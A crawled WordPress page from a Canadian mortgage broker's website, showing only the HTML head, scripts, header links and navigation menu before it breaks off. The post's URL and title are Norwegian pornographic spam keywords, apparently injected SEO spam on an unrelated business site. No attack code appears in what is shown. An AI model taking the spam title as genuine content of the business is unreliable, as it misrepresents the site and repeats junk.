

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alliedmortgage.ca/cartoon-sex-porn-sex-stillinger-bilder-aylar-lie-naken-kate-damer-i-trondheim/
body_size: 32229
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Cartoon sex porn sex stillinger bilder &#8211; aylar lie naken kåte damer i trondheim &#8211; Allied Mortgage</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Allied Mortgage &raquo; Feed" href="https://alliedmortgage.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allied Mortgage &raquo; Comments Feed" href="https://alliedmortgage.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allied Mortgage &raquo; Cartoon sex porn sex stillinger bilder &#8211; aylar lie naken kåte damer i trondheim Comments Feed" href="https://alliedmortgage.ca/cartoon-sex-porn-sex-stillinger-bilder-aylar-lie-naken-kate-damer-i-trondheim/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alliedmortgage.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-color-picker-css'  href='https://alliedmortgage.ca/wp-admin/css/color-picker.min.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://alliedmortgage.ca/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://alliedmortgage.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4.7-css'  href='https://alliedmortgage.ca/wp-content/plugins/levix-toolkit/assets/css/font-awesome.min.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='levix-style-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/style.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/bootstrap.min.css?ver=1769591532' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/animate.min.css?ver=1769591532' type='text/css' media='all' />
<link rel='stylesheet' id='boxicons-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/boxicons.min.css?ver=1769591532' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/nice-select.min.css?ver=1769591532' type='text/css' media='all' />
<link rel='stylesheet' id='progressbar-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/progressbar.min.css?ver=1769591532' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/owl.carousel.min.css?ver=1769591532' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/owl.theme.default.min.css?ver=1769591532' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/magnific-popup.min.css?ver=1769591532' type='text/css' media='all' />
<link rel='stylesheet' id='datepicker-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/datepicker.css?ver=1769591532' type='text/css' media='all' />
<link rel='stylesheet' id='levix-circle-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-circle.css?ver=1769591532' type='text/css' media='all' />
<link rel='stylesheet' id='levix-main-style-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-main-style.css?ver=1769591532' type='text/css' media='all' />
<style id='levix-main-style-inline-css' type='text/css'>


        :root {
            --gradColor1: #10c317;
            --gradColor2: #15d09a;
            --mainGrad1: #00C194;
            --mainGrad2: #00A47E;
            
        }  #wpadminbar {
                display: none;
            }
</style>
<link rel='stylesheet' id='levix-blog-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-blog.css?ver=1769591532' type='text/css' media='all' />
<link rel='stylesheet' id='levix-responsive-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-responsive.css?ver=1769591532' type='text/css' media='all' />
<link rel='stylesheet' id='levix-fonts-css'  href='https://fonts.googleapis.com/css?family=Poppins%3Awght%40400%2C500%2C600%2C700%7CMontserrat%3Awght%40300%2C500%2C600%2C700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='screen' />
<script  src='https://alliedmortgage.ca/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script  src='https://alliedmortgage.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/bootstrap.min.js?ver=1769591532' id='bootstrap-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.magnific-popup.min.js?ver=1769591532' id='jquery-magnific-popup-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.mixitup.min.js?ver=1769591532' id='jquery-mixitup-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.nice-select.min.js?ver=1769591532' id='jquery-nice-select-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/owl.carousel.min.js?ver=1769591532' id='owl-carousel-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/progressbar.min.js?ver=1769591532' id='progressbar-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/popper.min.js?ver=1769591532' id='popper-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/datepicker.js?ver=1769591532' id='datepicker-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.ajaxchimp.min.js?ver=https://alliedmortgage.ca/wp-content/themes/levix/assets/js' id='jquery-ajaxchimp-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/levix-main.js?ver=1769591532' id='levix-main-js'></script>
<link rel="https://api.w.org/" href="https://alliedmortgage.ca/wp-json/" /><link rel="alternate" type="application/json" href="https://alliedmortgage.ca/wp-json/wp/v2/posts/6538" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alliedmortgage.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://alliedmortgage.ca/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel="canonical" href="https://alliedmortgage.ca/cartoon-sex-porn-sex-stillinger-bilder-aylar-lie-naken-kate-damer-i-trondheim/" />
<link rel='shortlink' href='https://alliedmortgage.ca/?p=6538' />
<link rel="alternate" type="application/json+oembed" href="https://alliedmortgage.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falliedmortgage.ca%2Fcartoon-sex-porn-sex-stillinger-bilder-aylar-lie-naken-kate-damer-i-trondheim%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://alliedmortgage.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falliedmortgage.ca%2Fcartoon-sex-porn-sex-stillinger-bilder-aylar-lie-naken-kate-damer-i-trondheim%2F&#038;format=xml" />
<script type="text/javascript">if(!window._buttonizer) { window._buttonizer = {}; };var _buttonizer_page_data = {"language":"en"};window._buttonizer.data = { ..._buttonizer_page_data, ...window._buttonizer.data };</script><link rel="pingback" href="https://alliedmortgage.ca/xmlrpc.php"><link rel="icon" href="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" sizes="32x32" />
<link rel="icon" href="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" />
<meta name="msapplication-TileImage" content="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" />
<style type="text/css" title="dynamic-css" class="options-output">:root{--mainColor:#12ca59;}:root{--secondaryColor:#00C195;}.navbar-light .navbar-nav .nav-link{color:#0d1820;}.navbar-light-four .navbar-nav .nav-link{color:#ffffff;}.footer-area{background-color:#0d1820;}.footer-area .single-footer-widget h1, .footer-area .single-footer-widget h2, .footer-area .single-footer-widget h3, .footer-area .single-footer-widget h4, .footer-area .single-footer-widget h5, .footer-area .single-footer-widget h6{color:#ffffff;}</style></head>

<body class="post-template-default single single-post postid-6538 single-format-standard no-sidebar elementor-default elementor-kit-5" data-bs-spy="scroll" data-bs-offset="70">

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

	 <!-- Preloader Function -->

	<!-- Header -->
	
    <div class="one-header-top">
        <div class="container-fluid">
            <div class="row align-items-center">
                                    <div class="col-lg-3 col-md-12">
                        <div class="header-social">
                            <ul>
                                
    
                            <li>
                    <a target="_blank" href="https://twitter.com/mortgagesallied" > <i class="bx bxl-twitter"></i></a>
                </li>
            
                            <li>
                    <a target="_blank" href="https://www.facebook.com/Alliedmortgage.ca"> <i class="bx bxl-facebook"></i></a>
                </li>
            
                            <li>
              
                    <a target="_blank" href="https://www.instagram.com/allied.mortgages/"> <i class="bx bxl-instagram"></i></a>
                </li>
            
                            <li>
                    <a target="_blank" href="https://www.linkedin.com/company/allied-mortgages/" > <i class="bx bxl-linkedin"></i></a>
                </li>
            
            
            
            
                            <li>
                    <a target="_blank" href="https://www.youtube.com/channel/UC2i6mf9jDrhEjPPDo83P4qw" > <i class="bx bxl-youtube"></i></a>
                </li>
            
            
            
            
            
                        
        

                                </ul>
                        </div>
                    </div>
                
                                    <div class="col-lg-5">
                        <div class="header-partner">
                            <p>Fastest growing mortgage team                                                                    <a href="https://forms.gle/6JoP4RBtPxvrTFf36" target="_blank">Hiring New Agents</a>
                                                            </p>
                        </div>
                    </div>
                
                                    <div class="col-lg-4">
                        <div class="header-call">
                            <ul>
                                                                    <li>
                                        <span>Call Us: </span>
                                        <a href="tel:+18008813878"> 1-800-881-3878</a>
                                    </li>
                                                                                                    <li>
                                        <span>Mail Us: </span>
                                        <a href="mailto:info@alliedmortgage.ca"> info@alliedmortgage.ca</a>
                                    </li>
                                                            </ul>
                        </div>
                    </div>
                            </div>
        </div>
    </div>

<!-- Navbar -->
<nav class="navbar navbar-expand-lg navbar-light sticky-top ">
    <a class="navbar-brand" href="https://alliedmortgage.ca/">
        							<img src="https://alliedmortgage.ca/wp-content/uploads/2022/06/Allied-Mortgages.png" alt="Allied Mortgage">		    </a>

    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
        <span class="navbar-toggler-icon"></span>
    </button>
    
    <div class="collapse navbar-collapse" id="navbarSupportedContent">
        <ul id="menu-primary-menu" class="navbar-nav"><li id="menu-item-4343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4343 nav-item"><a title="Home" href="https://alliedmortgage.ca/" class="nav-link">Home</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-231 nav-item"><a title="About Us" href="https://alliedmortgage.ca//about-us/" class="nav-link">About Us</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-277 nav-item"><a title="Services" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-277">Services</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-277" role="menu">
	<li id="menu-item-3429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3429 nav-item"><a title="Residential First Mortgage" href="https://alliedmortgage.ca/residential-first-mortgage/" class="dropdown-item">Residential First Mortgage</a></li>
	<li id="menu-item-3430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3430 nav-item"><a title="Commercial Mortgage" href="https://alliedmortgage.ca/home-nine/" class="dropdown-item">Commercial Mortgage</a></li>
	<li id="menu-item-3432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3432 nav-item"><a title="Bridge Financing" href="https://alliedmortgage.ca/home-seven/" class="dropdown-item">Bridge Financing</a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3431 nav-item"><a title="2ND &#038; 3RD MORTGAGE" href="https://alliedmortgage.ca/2nd-3rd-mortgage/" class="dropdown-item">2ND &#038; 3RD MORTGAGE</a></li>
	<li id="menu-item-3434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3434 nav-item"><a title="Reverse Mortgage" href="https://alliedmortgage.ca/home-three/" class="dropdown-item">Reverse Mortgage</a></li>
	<li id="menu-item-3428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3428 nav-item"><a title="Home Equity Line of Credit" href="https://alliedmortgage.ca/home-eleven/" class="dropdown-item">Home Equity Line of Credit</a></li>
	<li id="menu-item-3435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3435 nav-item"><a title="Equipment Financing" href="https://alliedmortgage.ca/home-two/" class="dropdown-item">Equipment Financing</a></li>
	<li id="menu-item-3433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3433 nav-item"><a title="Line Of Credit" href="https://alliedmortgage.ca/home-six/" class="dropdown-item">Line Of Credit</a></li>
</ul>
</li>
<li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281 nav-item"><a title="Team" href="https://alliedmortgage.ca//our-team/" class="nav-link">Team</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-232 nav-item"><a title="Contact" href="https://alliedmortgage.ca///alliedmortgage.ca/contact-us/" class="nav-link">Contact</a></li>
</ul>
                    <div class="side-nav">
                                                            <a href="https://calendly.com/alliedmortgages" class="side-nav-left"> Get Quote </a>
                                    
                                                            <a href="https://alliedmortgage.ca/#about" class="side-nav-right cd-signup">
                            <i class='bx bx-link-external'></i>
                            Calculator 
                        </a>
                                                </div>
            </div>
